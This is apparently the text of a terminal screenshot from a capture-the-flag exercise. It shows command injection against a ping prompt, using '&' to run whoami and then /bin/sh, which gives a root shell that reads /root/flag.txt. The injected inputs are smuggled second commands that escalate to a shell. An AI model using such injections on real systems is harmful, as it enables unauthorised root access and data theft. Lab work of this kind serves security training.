 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Please enter your command
> ping test; id
INVALID HOST
Please enter your command
> ping test id
ping: unknown host test
Please enter your command
>
ERROR BAD COMMAND
Please enter your command
> ping test & whoami
root
Please enter your command
> ping: unknown host test
ERROR BAD COMMAND
Please enter your command
> ping test & /bin/sh
# ping: unknown host test
id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
flag.txt
# cat /root/flag.txt
FLAG{352076072CBF31D510760C9351A31535}#